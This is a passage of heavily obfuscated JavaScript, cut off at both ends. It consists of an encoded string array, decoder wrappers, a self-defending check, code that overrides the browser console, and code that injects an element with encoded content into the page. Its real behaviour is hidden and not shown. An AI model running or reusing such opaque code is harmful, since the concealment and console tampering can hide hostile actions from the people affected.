cUSoCmG","W4pdI8orDGS","W7RdSmo/zvq","WQGFW7JcHCkn","pCk3WOVdNXC","W4ddSfHesq","WQidW6lcG8kv","WO3cQtOZjG","W6XsW4RdRCkd","AsyVW5dcQq","xCoXkbup","AImEW4JdSa","aCosWQZdQSko","zImEWOq","l1DVA2S","W4G8d2G2","W6qOW4fEW5C","WQPpW69YaW","WO4KW6emWPK","WPtcLCkXrZO","WQawWOxcT8or","W4BcRmo0W5lcQG","vcpdHfqo","WOHPWRe7W7O","WOHPWRGXW7G","W7ypW7aoWPe","WO8ZySkevG","haX9smoL","l1VcQmkSvW","WPRcTJi9ja","W7xdSJuzFG","gcNcRCorcq","wMZcT8oalG","W4D4omkGDW","W7bnWPzcW5i","d8ozWQhdSmkt","oMXBW5xcOa","yZyEWOtdSa","g8kMx8owW5C","kH7dHW0x","Ad3dT8oJW4y","WPJdIKCsW5W","WRXFWRjy","vh/cHKnw","aCoyWRVdTSkn","WOz9maL/","WPldIee","vWCZW6/cIa","q2dcHu9i","WReZW4WOWOW","bbD/","W5W/gNy","iSk7mSkBhq","xq8KW5tcTW","W5bLra5V","WPBcMSkrieC","etddTG","qCoYyvSo","W6dcISoJW6ZcHW","WRbxW4bbW6K","WPdcHshcH8oz","WOKdW4i","a3LpDNO","WQujWORdR34","WQRcRSken8kY","W75oW6HvWO8","W4GYW6v6WQ0","c3ZdKf4c","W5zYAq","W4nGAmoPoq","W5FcHHnoWOq","WR9hW5LzfW","WQJcT2DzkW","fen2vCoY","W4ZcKWHrWOa","W4qHESodcq","W4ddJCokFbO","WRK6WQmkW5C","q8kSs1/dHG","WRXvW4S","cSkTuudcNa","WQZcTCkOja","W7GiW7ixWO0","lJhcTColda","WQq3WRxdRe0","WROIWRqlW44","W6ldTmo6ybG","W6VcTCowW6ZdVG","WR0qWP0","W4FdTwG","gshdKX4","W6hdOYq","zZVdTmo0ma","qmkmW7dcM8oz","WOKhW4vG","WPbtW4hcOSku","fCkNggdcMG","ybJdV8o1dq","W5RcOSok","WR9hW5vY","W7GqWRGyn1aUrSoHEq","WOnea8kRW4a","WOPrd8kZW70","vbebWQ/dVW","W5pdHmo4h2e","WPtdTSkxW6pcOW","W6/dVCoPDCoU","vsSoWPhdUW","W5PiWOC4W5K","uqFdMCo9fG","W4GoWOldU8oB","o2XsW5pcVW","WO14cJ92","muZcSJeM","W7xdSIKBFG","q8ouW5bhpa","W509E8obgW","W7JdIdK6oW","W4ddQfH/Ea","WRKEWOtdOwG","WPWtW5rZWOW","W7L0CCoueW","WRudWOhcI8os","W55qWOiYW4hcHtbPWOGLWPH3","qmoNtrtdIX7cMCk4WOCduK7dSq","EmoptmodEW","hCkdENSt","WRFdMCkbWQVdSq","WRmCWQdcRCox","WOPVcNvp","W5i8qxyD","m1/cRSk1ta","W7e8W49pW4m","WRbygmoG","W7HvW5BcPsK","fsRdLrG/","W5hcU8osW7ddVG","W7ZdRCoLuCo5","FH/dO8oLW5u","WQySWR4hW44","qSk6WRFdR8kv","WP/cGmkmifm","nZ9/DSoO","WQuhW4m+WPy","B8oQW7hcMmkg","dbnVvSoT","WR8LW7DpWQC","gs7cJGjr","W4fgWOmXW4q","W6VcJColWQNdOW","i8kYmmkkga","WPdcUZ3cGCkl","lhjYWPddTq","BXm3W7dcRa","fMddLaKF","W5xdGmorySoz","W75TW65yWOu","kJBdT8obfa","WOzGdq","WRJcPCoUFmoA","tIFcRd1v","W6zBW5pcOtq","WOH+WQ45W6i","W6CpWPabWQW","W59UECoTiW","W4G+gMO7","W4BdOMzKFa","WOpcL8k7sZS","AGBdPmo6W7S","WRzoW4PDWRu","WO1ggSkZW7G","WPD2WRG4W7O","WRFdKmkxWRpdUW","WPOVASo5ja","WPnVcZ1c","WPXItJj7","qSoCW6FcICkD","W5mGt2Wc","eJ7cIb5s","WOaVk8k1ya","W4fmC8oUhG","eSkXmbTC","xe8RfSk8","W6FdUSoYxq","WORcNCkazHG","WQNcIg8","W6pcNSoqW4JcLq","eH3dISkADW","tXbXW6/cGq","WRFcUmkhk8kR","WQHCW6nccW","WP7cQJVcLmoY","W7KCWROdva","AX/dSgu6","eaxdSZqz","WRpcR8o5wmoc","W53cUmozW7VdUa","WRTFW5jDW7G","WR9hW7HScq","WRS4WRSDW5K","d8kkW6BcVCor","WQSrW4OaWOq","WOqsW4G","W5C/vxGy","WPT6sdD+WRZdUvtcLmkaWP7cLv7cUq","bmkvWP0gFq","WP5fW4u","WPvlamk+W4i","W6BcMSoCW6tcTW","EmklWO/dHGC","fSofWQpdVCkr","m0hcU8kGWPG","ndlcQCoogq","W7JdRGRdJSky","W6RdTmkQwSoVrZ1aCq","jv7cV8kJWOW","WPVcMCkrie0","emoCWQhdQSkm","W5Omw8oOWRe","gmkfywqu","wSozW4fFbq","WOJcHmk1bYK","W4dcPmowW73dRW","W5/cVSoUW5dcRq","nhfPWPldRG","W7TnW5BcUIG","kv7cVmkIWOe","WOesW6SWWQC","W40OW5n8WQy","lMjDW5dcVq","WOj6vdTd","WO4pW4v4","W6DqWQxdN8oE","WOSViSk0Eq","W6NdVIK","dGT9w8oO","W5xcKH9oWOy","WOpcJSkiive","rw7cSCoCmq","cg3dVSogFa","W4JdHCoUaga","W7ldQ8ooC8oi","FHpdQ3O5","WPWUWRxcN8oS","W7xdOZefEa","WQm0WRtcL8ov","efZcLtjP","WOWcWPXIWPK","W7SdWPubWQ8","qSoJW4PNmG","W5xcKbbmWPu","c3JdKL4h","amkxWOiDya","WR1dW5Pxlq","W7pdOmkPdCky","C8oWv8oQFW","BmkTFCouqq","WOBdUmkfWQZcUG","BXxdRmoL","WPtcJsSRkG","zItdU8o2ha","AGxdR2uX","nqlcPmokWOq","WOmfW4vOWPO","hCkbWOilyG","W7aWW49mW4i","Dq/dOSoVoG","W7KzWQynva","zqWlWOJdTG","W6pdVSo5AuO","WOZdP8kzWQ/cUa","W5OPc0u7","DaaVkI0","WOpcTCk6sZG","WOH2WRiXW6zbWQP4tIiUWODz","AatdTmo+cW","W6lcJCoyW6hdSq","W4RcKbDoWOq","W47cIbDsWOe","WQ3cPCo3vSoa","sCoWqmkrWPPpwq1HWOxdRMHL","x8oMbt5a","WOPsW5i","rCoCka","WP4LW6eJWRi","WOZcScCRpq","W7vvWP5vW5i","W50lrmoRWRG","WRxcV8kynSk4","W7XvW57cPZy","W5KzWOJdOmoh","W6ylWPWzWQ0BAeZcTmk3W5/cR8oI","p1VcRJHX","W4lcKqPaWOC","g8k1f8ohW5y","WP/cSJ7cKmoy","EXqHlIy","gY17tCon","W6qnWPubWQW","W7PdWQ/dN8oA","WR/cSh5ola","WRKVWQ3dV34","W7irWQqFvW","hSkcFNSx","ysmEWOBdUW","zmotasvg","WR4cWPFdSq","WQz9WOynWPK","WQlcK3TNBq","qmoKW7lcI8kr","xSozW6TMpW","W7e4W49pW48","WPFcLmoxDq","W6niW5r4WRm","bSkOnqjf","W5aPW6C","W6RdR8op","AaxdTmk1gG","WR0hW7lcUmkO","WOT2WReMW6u","WQdcQdZcJSos","eCoFWRVdTCkk","a8k1eKZcHq","W5uGt2Ga","wmoDeaO","tNVcM1Tm","WQ4sWOtdTw4","W47dKH07","WP03l8kGDW","W63dL8o2Dq","WQ3cT8kJna","WQDFW6P6W5G","WQ7cL3hcLCoo","W48Cymo9WQK","W4lcKry","W5m5v2Oy","FaddVCo0W5O","cCknWPmcAW","gmoCWRVdTSkp","ymokprTG","W69HW6HDWPq","nSkwWONdKWy","WRLlhd9D","WPbItJf2","W6/dQ8o/FLC","WOWjWOBdJNC","hmk3pqbf","WPLBW4noW6q","m8kxWOZdNq","AtOsWPpdOa","W5VdI8ohztW","sgdcHKnn","W7BcNmoaW6NcPG","oK7cRq","W7hdSCkQdSky","hWX7tSoZ","WPtdPmkhWQFcPa","r8koW7NcRCoh","W4zhqSk+W5i","q3dcSmocla","W5zSF8oIiW","nwXBW5lcVq","WQxcGSkIEdy","gN7cQSkuDq","WOCbWOJcSCox","WOhcVSk3qZa","w8otptS","WQ8FW7HL","g8kJhmkiW5e","WRldMmkxWRtdSq","WRdcRSoUxmoy","W5SKE8odcG","WRX9WQ5qW5m","khzUWO3dUa","WOXCWQWY","W6q5W5zkW5K","WQHkW6qvWP8","W6hdQ2FdHCky","W4etWP/dV8og","W6/dTSkRjqO","WPFcTmk1zYy","kSk6WR/dIcG","c8kQjaDB","W5a9W6vKWQ0","W6hdM8o7zSoA","k0RcRdLn","WO/dJKmnW5a","luFcTZDT","WOZcG8oPttK","WRlcK2T6Ba","cMFdMeGy","WOPqW53cP8kb","W5bUDmo/iW","c37dK14o","WRqrW4GpWO8","FGldQmoWW4a","q8krW6xcQSoo","W6acWOSxWQu","W5CvWOhdOmoa","WR3cJNhcJ8ol","WQHrWRrnW54","WQpcIwXR","W75fWRRdKCoD","WP3dSg0IW4W","hmk3mWzf","WP1bW4xcRW","e8oBWQhdQmkF","EG8VkI0","W7HhWRJdGSoB","W7mWW5ulW4m","qWhdRCoSdG","WOXuW5W","W6uzWRKBsq","W5VdSXBdLSkY","WQWGW7FcP8kg","W5FdTw5QFG","WOD+tJjH","W59DW6rJWOu","WOpcOKvzAG","rNdcTSoglG","DJS1W5xcIq","smoKurddGa","yY8p","W6GqW7qkWPm","W6ruWPDvW5i","CIiOWO7cOW","hSkIhSopW5O","WQDbW6K","W7TnW4NcPIO","W7xdId4/lW","ndldU8klua","BXZdRxO5","W5O+ha","W7xdNIy9nq","xSotW55inW","sCo3qmkiWPm","WOSVkmk4BW","W5S6v2KD","xSoJALiF","DrJdS8o5da","WQfMW7RcR8k2","DvJdRmoJW5m","W4eTcYKS","BxJdT8kttq","W4OJexC7","WO4jW5vK","WP/cIMDPBa","WOCVk8k8BW","omk0lSkvgG","emkGd0/cIG","qvKSa8kY","WOxcQ8k3C3S","u8oYuSoWAW","W41sWOuVW4C","WRRdOmk7umoB","W508mv0P","WQLKW4vLca","ad/dOmkEzq","eSk8hLhcMG","WR3cSCk7oqa","WRqeW5q","zGxdPMqK","BhNdTCkctW","WQD6fSkBxa","hmk3nqDh","WRZcTtZcKa","WOhcN8kjj1e","W4SqWOJdOmoe","WOdcScu6mW","ktpcSmoadq","W6CiWRizsW","iaddGaWS","WO1PWRGXW7O","W40Tc2u","W4qIE8oAfW","kMJcUs5T","WRFdKmkxWRtdUW","WOhcImkkpHy","W4HGimkFuG","WQhcKM1lBW","qCoJz0az","WQJcU8kckCk6","W4GvWOFdOmon","WOz4m8kwW5O","WQq+WRWcW44","mI/cRCohfG","xeeSfSk8","WQtcH3XV","WQr+W4zMW64","qSoeW5bgiq","D8o3m8oyqW","W6vvW5ddUSkg","iSkWmmknhW","CZZdN8oVha","WOhdUmkgWQFcUq","WOSKc3a/","W7ldGrVdTmkw","g8kZcK/cPa","W53dI8kxzvm","q0SOdSkY","qmoOsW3dGG","smkOz1Og","nMnOWPFdRG","hmoRDXOF","WOGJW51KWPG","W54IW7rjWQa","W6hcH8orW7ldVW","W4niW4TbWPC","nZldRCkRBG","emkWWRxdUSou","psRdH8kcta","W63cGSoqWRu","vCkeW4BcSmon","bY18Fmoo","oKRcQJu","WP1zgSkXW6G","W6FcOSoek8oI","W7xcMSowW7hcRa","W6/cP8oWpeO","W7ykW7qxWO4","ndxcOa","mhbyW4NcSW","aGX8zCoS","WQRcVCk8AcW","Cb7dRxO+","WOiZnSkSzG","W6zqW4RdO8ke","W59sWP8ZW4a","WOhcN8khpv8","x0STfmkU","n3zeW53cPW","fCkPWRFdOSor","W7ZdSmo/yvu","WRBcRSo+xmoo","mKtcSt99","rSo+rHldNW","CtxdTCoBuq","WRBcPCo0tCkl","WO9wW41fW5m","krGGCxi","p1JcPZPR","W4lcVmo0WQJcJq","b8kpWOacFq","kg98WPxdUa","W77dPSo5FLu"];return _0x39be=function(){return _0x66d8c8},_0x39be()}var _0x4173f9=_0x1bbbcc(this,function(){function _0x211573(_0x55cc1e,_0x4c1aaa,_0x27fdc2,_0x2a9949,_0x34baae){return _0x2b36(_0x34baae-726,_0x55cc1e)}var _0x48d172={};function _0x2dc47a(_0x4dec1f,_0xa42f8f,_0x3f8e3b,_0x418782,_0x4a2bae){return _0x2b36(_0x4dec1f-532,_0x418782)}function _0x448564(_0x42d28d,_0x37aab6,_0x458127,_0x53048d,_0x374ecd){return _0x2b36(_0x37aab6- -929,_0x458127)}function _0x1bef9a(_0x351a27,_0x4ee5c6,_0x156b14,_0x36418e,_0x20e599){return _0x2b36(_0x20e599-120,_0x36418e)}_0x48d172[_0x1bef9a(1074,2003,942,"hue4",1692)]=_0x1bef9a(2182,1868,2531,"IRaN",2145)+_0x2dc47a(1365,1196,1430,"iYsj",1886)+"+$";function _0x1e09f0(_0x3b1cf5,_0xa99405,_0x532c89,_0x24538f,_0x4a6a2b){return _0x2b36(_0x532c89-996,_0x4a6a2b)}var _0x139ad6=_0x48d172;return _0x4173f9[_0x1e09f0(3206,3888,3053,2935,"6Pj5")+_0x2dc47a(1362,1145,571,"rsMs",1211)]()[_0x1e09f0(2410,1948,2202,2297,"ltOx")+"h"](_0x139ad6[_0x448564(441,267,"o%)2",-199,-109)])[_0x1bef9a(1301,1936,2022,"JEWt",1466)+_0x2dc47a(1742,1373,1596,"u)XZ",2463)]()[_0x448564(1586,790,"Sw)1",1520,520)+_0x1e09f0(2886,3261,3167,3674,"ltOx")+"r"](_0x4173f9)[_0x2dc47a(2051,1614,1255,"^CAi",2133)+"h"](_0x139ad6[_0x1bef9a(1086,1464,767,"6Pj5",724)])});_0x4173f9();var _0x3d0e59=function(){var _0x5c2efb={};_0x5c2efb[_0xc59fa4("IRaN",1631,1111,2035,1907)]=_0xc59fa4("IRaN",1837,1411,2379,1610)+_0xc59fa4("Bv(1",1148,990,694,714)+_0x10832c(3047,2758,3422,2296,"o%)2")+_0xc59fa4("rsMs",1149,667,951,1703)+"er",_0x5c2efb[_0xf1071d(2008,"ya)%",1619,2844,1702)]=function(_0x2bae37,_0x5322b1){return _0x2bae37!==_0x5322b1};function _0x595d5f(_0x164ed8,_0x4c3516,_0x3210fe,_0x168a15,_0x5817ea){return _0x2b36(_0x4c3516-152,_0x3210fe)}_0x5c2efb[_0xc59fa4("u)XZ",1518,1856,1334,1378)]=_0x10832c(2690,2975,3004,3717,"ziUh");function _0xf1071d(_0x4ef624,_0x22a289,_0x4f38bf,_0x909629,_0x53aef8){return _0x2b36(_0x4ef624-423,_0x22a289)}_0x5c2efb[_0xc59fa4("ziUh",2656,2617,2524,2970)]=_0x10832c(3238,2723,3450,2233,"Sw)1"),_0x5c2efb[_0xf1071d(1799,"UsFC",1421,1043,1458)]=_0xc59fa4("oN@#",2501,2252,2879,1824);function _0x10832c(_0x4eceab,_0x3e4cd6,_0x56b04c,_0x3787f8,_0x3cd2a5){return _0x2b36(_0x3e4cd6-993,_0x3cd2a5)}function _0xc59fa4(_0x14e321,_0x5beb74,_0x305eae,_0x12426d,_0x583d27){return _0x2b36(_0x5beb74-622,_0x14e321)}var _0x129eda=_0x5c2efb;function _0x5161e3(_0x5680dc,_0x3652c3,_0x265461,_0x19663f,_0x17b57e){return _0x2b36(_0x3652c3-868,_0x17b57e)}var _0x460aed=!0;return function(_0x42f60a,_0x15ccb9){function _0x118a26(_0x52978b,_0x4911bb,_0xfe308c,_0x4e5725,_0x1057da){return _0xf1071d(_0x4911bb- -538,_0x4e5725,_0xfe308c-163,_0x4e5725-238,_0x1057da-480)}function _0x22c033(_0xc6fef4,_0x2a6ad6,_0x5b114c,_0x4d354d,_0x47a2c4){return _0xc59fa4(_0x4d354d,_0x2a6ad6- -296,_0x5b114c-110,_0x4d354d-80,_0x47a2c4-420)}function _0x49d1ce(_0x186472,_0xd82f46,_0x38f8eb,_0x191e79,_0x574009){return _0x10832c(_0x186472-170,_0x186472- -642,_0x38f8eb-397,_0x191e79-251,_0xd82f46)}function _0x5d6916(_0x48f45f,_0xadecbd,_0xcd1e92,_0x3c0e21,_0x584e56){return _0xf1071d(_0x584e56- -1040,_0xadecbd,_0xcd1e92-492,_0x3c0e21-257,_0x584e56-205)}function _0x54874e(_0x4dc43c,_0x2fcff5,_0xc3c5ec,_0x54f520,_0x52aef4){return _0xc59fa4(_0xc3c5ec,_0x52aef4- -1586,_0xc3c5ec-390,_0x54f520-461,_0x52aef4-204)}var _0x49a2fc={GLxww:_0x129eda[_0x22c033(1438,1687,1629,"4&NC",1024)],Ireuv:function(_0x5bccbf,_0x3d0899){function _0x5c35c8(_0x4fc420,_0x5e1609,_0x3bdec0,_0x2d6e31,_0xd8f656){return _0x22c033(_0x4fc420-46,_0xd8f656- -466,_0x3bdec0-388,_0x5e1609,_0xd8f656-487)}return _0x129eda[_0x5c35c8(2446,"Br6c",2448,1395,1631)](_0x5bccbf,_0x3d0899)},XpyGK:_0x129eda[_0x118a26(-34,543,981,"Prpn",948)],eWIob:_0x129eda[_0x54874e(210,-661,"R(eg",-372,89)]};if(_0x129eda[_0x5d6916(868,"Ri*h",1334,2245,1457)](_0x129eda[_0x5d6916(482,"S]9W",887,374,1078)],_0x129eda[_0x49d1ce(2316,"b3fy",2966,2885,1732)]))return!0;var _0x504b58=_0x460aed?function(){function _0x2b0d43(_0x46db70,_0x494bca,_0x1f8cdd,_0xf4052b,_0xd6a337){return _0x49d1ce(_0x1f8cdd-204,_0xd6a337,_0x1f8cdd-302,_0xf4052b-248,_0xd6a337-398)}var _0x4098fc={};function _0x5ecfac(_0x277b45,_0x1f38fe,_0x44c20d,_0x5aec98,_0xa2668b){return _0x49d1ce(_0x5aec98- -1349,_0x277b45,_0x44c20d-122,_0x5aec98-469,_0xa2668b-58)}_0x4098fc[_0x5ecfac("Br6c",1212,1228,690,300)]=_0x49a2fc[_0x3992f7(486,"S]9W",1201,663,1129)];function _0x3a715c(_0x30f824,_0x33072c,_0x22c23d,_0x1e3ec7,_0x155c26){return _0x54874e(_0x30f824-12,_0x33072c-242,_0x1e3ec7,_0x1e3ec7-462,_0x33072c-1805)}function _0x1d5a0d(_0x4e5162,_0x480d83,_0x4345ac,_0x30cb79,_0x2b919f){return _0x49d1ce(_0x30cb79- -1315,_0x480d83,_0x4345ac-271,_0x30cb79-178,_0x2b919f-337)}var _0x408074=_0x4098fc;function _0x3992f7(_0x45600b,_0x5ad35a,_0x4203ff,_0x15016f,_0x4a8cea){return _0x5d6916(_0x45600b-116,_0x5ad35a,_0x4203ff-293,_0x15016f-38,_0x45600b- -225)}if(_0x49a2fc[_0x1d5a0d(-62,"4q]7",25,-370,-979)](_0x49a2fc[_0x3992f7(-139,"JEWt",-557,-452,585)],_0x49a2fc[_0x5ecfac("in)6",-284,-460,-429,-474)])){if(_0x286381){var _0x2b225d=_0x755a0f[_0x3a715c(2806,2957,2672,"EdD^",2571)](_0x6079c,arguments);return _0x4e84e8=null,_0x2b225d}}else if(_0x15ccb9)if(_0x49a2fc[_0x3a715c(1324,1770,2403,"j^r5",1204)](_0x49a2fc[_0x3992f7(1173,"rsMs",1447,1942,674)],_0x49a2fc[_0x2b0d43(1578,1398,2043,2213,"Br6c")]))_0x3a3151[_0x5ecfac("#Hd3",-136,317,228,523)+_0x2b0d43(2140,1573,2190,3020,"iYsj")+_0x3a715c(1987,1618,1569,"iYsj",899)](_0x408074[_0x5ecfac("#Hd3",-574,344,223,-374)])[_0x5ecfac("g1qS",386,-565,-365,-1217)+"e"]();else{var _0x5cb85d=_0x15ccb9[_0x3a715c(1964,1978,1613,"pKW$",1239)](_0x42f60a,arguments);return _0x15ccb9=null,_0x5cb85d}}:function(){};return _0x460aed=!1,_0x504b58}}();function _0x2d0c53(_0x4e2e1e,_0x4b2b37,_0x3dc991,_0x4e7c0d,_0x191d94){return _0x2b36(_0x4b2b37-559,_0x191d94)}var _0x43db40=_0x3d0e59(this,function(){function _0x15d17a(_0x427ba8,_0x14ec98,_0x42f7d5,_0x145cb3,_0x2268b2){return _0x2b36(_0x2268b2-91,_0x145cb3)}var _0x1a8716={HaNpb:_0x15d17a(1553,2044,2104,"in)6",1718),irCTv:_0x15d17a(2415,1705,1509,"c7R^",2246),vwdID:_0xb3e1c9(313,136,223,"rsMs",1085)+_0xb3e1c9(1216,1819,1718,"c7R^",1920),fautB:function(_0x420ff8,_0x5e59fa){return _0x420ff8 in _0x5e59fa},VTkRr:_0x2b7d7e("4&NC",1363,1357,1991,2475)+_0x2b7d7e("xpkk",2059,2790,2254,2108)+"t",PSHyu:_0xb3e1c9(-142,-78,-586,"u)XZ",-238),XFKaC:function(_0x5a91cc,_0x44eaab){return _0x5a91cc===_0x44eaab},LFxyT:_0x15d17a(1752,2590,1234,"DZmW",1783),fVKBy:function(_0x3ef37d,_0x5042ed){return _0x3ef37d(_0x5042ed)},GZxWM:function(_0x501c63,_0xd6822a){return _0x501c63+_0xd6822a},ZFgLt:function(_0x19650d,_0x46d724){return _0x19650d+_0x46d724},CFQXi:_0x15d17a(2968,1841,1816,"#Hd3",2256)+_0xab5e56("&X&3",1813,1877,2452,2462)+_0xb3e1c9(77,610,231,"aO]&",53)+_0x15d17a(2678,2421,2630,"EdD^",1990),vHGJD:_0xab5e56("Br6c",1478,1879,2453,1969)+_0xb3e1c9(1320,712,2147,"8#OW",1607)+_0xb3e1c9(1367,555,882,"I[jc",1729)+_0x15ebbd(1394,796,2056,1185,"gbOG")+_0x2b7d7e("9g4r",993,161,1014,1082)+_0x15d17a(2195,2723,2740,"^CAi",1972)+" )",Uoiyt:function(_0x243f85){return _0x243f85()},vcIOc:function(_0x18121f,_0x1f7f46){return _0x18121f!==_0x1f7f46},ZmOST:_0x15d17a(1969,1310,2018,"#Hd3",1560),TiSyc:_0x2b7d7e("ziUh",1258,1931,1461,1991),KwdUR:_0x2b7d7e("fvlB",1294,1218,953,308),Ehtsq:_0x2b7d7e("4q]7",1987,2172,2007,2835),wayvL:_0x15ebbd(1533,1163,1928,2151,"gbOG"),OANne:_0xb3e1c9(305,409,779,"kNyO",-43),BrdTd:_0x15d17a(902,1386,1238,"pKW$",960)+_0xb3e1c9(367,59,310,"rsMs",904),PISli:_0xab5e56("&X&3",2186,3330,2503,2556),EAufi:_0x2b7d7e("RW[W",1669,1768,1661,1210),SOSXj:function(_0x2c3054,_0x3526f4){return _0x2c3054<_0x3526f4},VSkJl:function(_0x227dcf,_0x898f72){return _0x227dcf!==_0x898f72},MbakZ:_0x15d17a(2261,1961,2061,"Bv(1",1715),gUMaQ:_0xab5e56("X8Vl",2087,2187,1389,1413),aWwOj:_0xb3e1c9(-141,211,531,"ziUh",-109)+_0xb3e1c9(328,429,1107,"Br6c",691)+"4"},_0x5d9baf;try{if(_0x1a8716[_0x15d17a(1439,2576,1843,"j^r5",1806)](_0x1a8716[_0xb3e1c9(-161,-950,665,"o%)2",-456)],_0x1a8716[_0x15d17a(2008,2854,1663,"hue4",2233)])){var _0x2dae42=_0x1a8716[_0x15d17a(1047,2612,2068,"ltOx",1769)](Function,_0x1a8716[_0xb3e1c9(694,55,-21,"8#OW",836)](_0x1a8716[_0x15d17a(951,1100,2135,"hue4",1508)](_0x1a8716[_0x15d17a(2494,1599,1940,"RW[W",2210)],_0x1a8716[_0xb3e1c9(291,714,863,"4&NC",147)]),");"));_0x5d9baf=_0x1a8716[_0xab5e56("4q]7",2943,1561,2136,2090)](_0x2dae42)}else _0x42b3c1=""}catch{if(_0x1a8716[_0x15d17a(279,1364,183,"b3fy",1015)](_0x1a8716[_0xab5e56("aO]&",2592,1106,1481,1816)],_0x1a8716[_0x15ebbd(605,83,1190,1231,"iRAC")]))_0x5d9baf=window;else{var _0x3c63b7=_0x49d2ba[_0xb3e1c9(681,4,1198,"in)6",299)+_0x15ebbd(1458,1278,1251,2232,"Mhi(")+_0xb3e1c9(109,887,736,"oN@#",442)](_0x1a8716[_0x15ebbd(1490,2259,1537,2353,"4q]7")]);_0x3c63b7[_0x15d17a(1552,2499,967,"Sw)1",1637)+_0xab5e56("Mhi(",1861,1107,2152,1460)+"te"](_0x1a8716[_0xb3e1c9(58,905,852,"S]9W",469)],_0x1a8716[_0x15d17a(1393,1479,1854,"EdD^",1684)]),_0x1a8716[_0x15d17a(1423,1627,1278,"aO]&",874)](_0x1a8716[_0x2b7d7e("xJOc",1224,2001,1180,680)],_0x3c63b7)?_0x3c63b7[_0xab5e56("b3fy",1998,2155,2146,2340)+_0xab5e56("D8v@",2909,2351,2036,2469)+"t"]=_0x2b7d7e("xJOc",2012,1891,1788,2037)+_0x15d17a(2036,1191,1827,"gbOG",1961)+_0xab5e56("xpkk",1754,1715,1490,1648)+_0x15ebbd(837,1251,398,1063,"RW[W")+_0xb3e1c9(1343,1242,1939,"Prpn",726)+_0xab5e56("ltOx",2783,2194,2249,1920)+_0xab5e56("EdD^",2035,2993,2116,2688)+_0xab5e56("JEWt",2514,2635,1723,2116)+_0x15d17a(784,2085,1434,"Prpn",1429)+_0x15ebbd(2038,1392,2278,1732,"B8)n")+_0x15d17a(156,1430,-92,"c7R^",609)+_0x15d17a(1915,2537,1909,"c7R^",2047)+_0x15ebbd(505,-78,129,316,"oN@#")+_0x15d17a(1937,2311,1822,"B8)n",2257):_0x3c63b7[_0x15d17a(1728,1272,459,"RW[W",1104)+_0x2b7d7e("X8Vl",2069,2140,2380,2133)][_0x15d17a(687,1379,1241,"yvhj",1213)+"xt"]=_0x2b7d7e("xJOc",1156,2388,1788,2145)+_0x15ebbd(828,720,414,680,"Ri*h")+_0x15d17a(831,1006,254,"9e7j",962)+_0x15ebbd(413,428,805,-67,"kNyO")+_0xb3e1c9(398,-38,1019,"#Hd3",212)+_0xab5e56("b3fy",3605,2857,2112,2811)+_0x15ebbd(1494,1156,1862,2066,"u)XZ")+_0x2b7d7e("R(eg",2133,1625,1289,1424)+_0x2b7d7e("4&NC",1554,1052,1495,2138)+_0xab5e56("iYsj",2374,2124,771,1513)+_0x15d17a(2225,2658,1975,"D8v@",1968)+_0x2b7d7e("b3fy",2031,2732,2264,1756)+_0x15ebbd(1129,1989,418,1535,"xJOc")+_0x2b7d7e("ltOx",2356,3023,2259,1536),_0x2f1adb[_0xb3e1c9(1108,794,1461,"iYsj",333)+_0xab5e56("ziUh",1527,2892,1891,2158)+_0x15ebbd(1434,2099,1253,2038,"ya)%")+_0xab5e56("IRaN",2653,2598,2954,2359)](_0x1a8716[_0x15ebbd(442,-100,44,-276,"Prpn")])[-8501*-1+-3108+-5393*1][_0xab5e56("#Hd3",1363,1269,2599,2044)+_0x15d17a(1436,1570,760,"in)6",863)+"d"](_0x3c63b7)}}function _0xb3e1c9(_0x4e5f8f,_0x4ce3d4,_0x4a11d1,_0x5c4f28,_0x4a25e8){return _0x2b36(_0x4e5f8f- -802,_0x5c4f28)}function _0x15ebbd(_0x1c9e9a,_0x3053af,_0x74b44,_0x31aa6f,_0x41bdd0){return _0x2b36(_0x1c9e9a- -90,_0x41bdd0)}var _0xdf46ea=_0x5d9baf[_0xb3e1c9(296,-296,1153,"D8v@",800)+"le"]=_0x5d9baf[_0xb3e1c9(-236,517,-187,"B8)n",-80)+"le"]||{},_0x287e33=[_0x1a8716[_0x2b7d7e("oN@#",452,801,1051,1499)],_0x1a8716[_0xb3e1c9(504,180,162,"rsMs",-282)],_0x1a8716[_0xab5e56("rsMs",1196,2102,1847,1526)],_0x1a8716[_0x2b7d7e("yvhj",1236,2210,1703,941)],_0x1a8716[_0xb3e1c9(270,903,-478,"ziUh",-111)],_0x1a8716[_0xab5e56("^CAi",1914,1199,1129,1589)],_0x1a8716[_0x2b7d7e("RW[W",905,674,873,929)]];function _0xab5e56(_0x553460,_0x4bf556,_0x32368f,_0x5bbfe1,_0x3917a4){return _0x2b36(_0x3917a4-824,_0x553460)}function _0x2b7d7e(_0x5a4248,_0x122446,_0xa0e4bf,_0x5cbf1b,_0x5d58af){return _0x2b36(_0x5cbf1b-366,_0x5a4248)}for(var _0x22a0f6=1*7142+8891*-1+1749;_0x1a8716[_0xab5e56("4q]7",615,2146,824,1398)](_0x22a0f6,_0x287e33[_0x2b7d7e("oN@#",2918,1935,2349,2734)+"h"]);_0x22a0f6++)if(_0x1a8716[_0x2b7d7e("Bv(1",978,2104,1744,1148)](_0x1a8716[_0x15d17a(2380,2166,1892,"in)6",2144)],_0x1a8716[_0x15ebbd(1569,1953,1368,1167,"b3fy")]))for(var _0x4bff54=_0x1a8716[_0xb3e1c9(1090,688,1745,"Prpn",1336)][_0xb3e1c9(1387,657,605,"6Pj5",2180)]("|"),_0xc9db62=0;;){switch(_0x4bff54[_0xc9db62++]){case"0":var _0x3c3bad=_0x3d0e59[_0x2b7d7e("o%)2",1333,1702,1458,1097)+_0x15d17a(2078,1796,2781,"u)XZ",2201)+"r"][_0xb3e1c9(867,868,180,"aO]&",924)+_0xab5e56("8#OW",1094,1933,2071,1388)][_0xab5e56("Mhi(",2469,2192,2142,1694)](_0x3d0e59);continue;case"1":_0x3c3bad[_0x2b7d7e("ziUh",1204,953,1070,344)+_0x15d17a(2261,1991,2216,"4q]7",1649)]=_0x333e8f[_0xab5e56("B8)n",2453,3356,2330,2611)+_0x2b7d7e("xJOc",1011,635,1e3,1508)][_0xb3e1c9(191,526,554,"aO]&",171)](_0x333e8f);continue;case"2":var _0x333e8f=_0xdf46ea[_0x5dd7bc]||_0x3c3bad;continue;case"3":var _0x5dd7bc=_0x287e33[_0x22a0f6];continue;case"4":_0xdf46ea[_0x5dd7bc]=_0x3c3bad;continue;case"5":_0x3c3bad[_0xab5e56("Prpn",2254,1486,1301,2087)+_0x15d17a(2769,2165,2448,"yvhj",2040)]=_0x3d0e59[_0x2b7d7e("6Pj5",793,1145,1153,460)](_0x3d0e59);continue}break}else _0x59e93d=""});function 